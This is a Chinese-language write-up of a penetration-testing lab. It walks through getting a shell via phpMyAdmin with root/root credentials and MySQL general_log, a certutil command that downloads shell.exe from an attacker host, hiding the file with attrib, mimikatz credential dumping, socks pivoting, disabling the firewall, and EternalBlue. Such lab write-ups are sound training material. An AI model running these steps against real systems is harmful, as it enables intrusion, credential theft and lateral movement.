环境搭建:

最终效果为如此,web服务器可以ping通外网和内网两台服务器

外网打点

信息收集

发现端口:

80 http

3306 mysql



敏感目录:

/phpMyadmin

数据库弱口令 root root



通过日志功能getshell

现在咱们查询一下日志功能是否开启,默认是关闭的。

show variables like "general_log%";

开启日志功能

命令行 set globalgeneral_log='on';

图形化:

修改日志保存路径:

输入一句话木马并执行,使日志保存一句话木马。



拿到shell权限。

稳定权限

certutil -urlcache -split -f http://192.168.x.xxx/shell.exe

将文件设置为隐藏文件

attrib shell.exe +s +h

内网信息探测:



msf的马子让cs去接受。



可以看到cs这里已经成功上线

先提权:

可以看到已经多了一个system用户。

内网渗透



mimikatz工具抓取本机用户名密码:



查看域下其他主机

回到msf

route查看路由表

结合cs获得的内网主机信息可以得到 内网的网段为 192.168.52.0/24



socks代理



加入路由表 (1是session值)route add 192.168.52.0 255.255.255.0 1

输出路由表信息 route print

run autoroute -s 10.10.10.0/24

(加入到路由表是搭建内网转发socks代理的前提之一)

使用代理模块

并设置参数

jobs一下查看到存在 jobs值便说明代理设置成功。

配置etc/proxychains4.conf

Proxychains +命令

成功将kali的流量转发的内网中。



关一下防火墙

我这里直接就关了,如果没有成功可以提一下权到system



探测到内网主机138主机开放445端口

使用msf的永恒之蓝模块

余下的一台内网主机,如法炮制。

至此整个目标域网络拿下。

640

640

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?